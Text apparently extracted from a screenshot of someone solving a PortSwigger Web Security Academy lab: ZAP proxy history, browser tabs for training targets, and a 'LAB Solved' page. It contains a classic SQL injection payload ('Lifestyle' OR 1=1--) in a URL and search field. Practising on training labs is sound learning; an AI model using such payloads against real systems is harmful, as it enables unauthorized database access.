 File Edit View Analyse Report Tools Import
Safe Mode
Sites
Contexts
Default Context
Sites
https://0af800cd040f17798106c01b001f0
GET:/
GET:academyLabHeader
GET:favicon.ico
GET:filter(category)
image
resources
https://jnn-pa.googleapis.com
https://i.ytimg.com
https://static.doubleclick.net
History Search Alerts Output
Filter: OFF Export
Id Sou... Req. Timestamp Met...
497 P... 4/23/23, 10:59:5... GET https://0af
498 P... 4/23/23, 10:59:5... GET https://0af
504 P... 4/23/23, 10:59:5... GET https://0af
511 P... 4/23/23, 10:59:5... POST https://reg
512 P... 4/23/23, 11:00:3... GET https://0af
513 P... 4/23/23, 11:00:3... GET https://0af
514 P... 4/23/23, 11:00:3... GET https://0af
515 P... 4/23/23, 11:00:5... GET https://0af
523 P... 4/23/23, 11:00:5... GET https://0af
Alerts 1 9 14 7 Main Proxy: localhost:888
My Account - PortSwigger
SQL injection vulnerability
'98106c01b001f00ac.web-security-academy.net/filter?category=Lifestyle'+OR+1=1--
Kali Linux Kali Tools
Iltalehti | IL - Suomen suurin uutispalvelu — iltalehti.fi
Login Page — http://localhost:8080/WebGoat/login
HS hs — hs.fi
Tero Karvinen - Learn Free software with me — terokarvinen.com
SQL injection vulnerability in WHERE clause allowin — 0af800cd040f17798106c01b001f00ac.we
Metasploitable2 - Linux — http://192.168.56.102
is — is.fi
Lab: SQL injection vulnerability in WHERE clause allo — portswigger.net/web-security/sql-injectio
This time, search with:
Web Security
Academy
LAB Solved
Congratulations, you s
Continue
WE LIKE T
SHOP
Lifestyle' OR 1=1--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle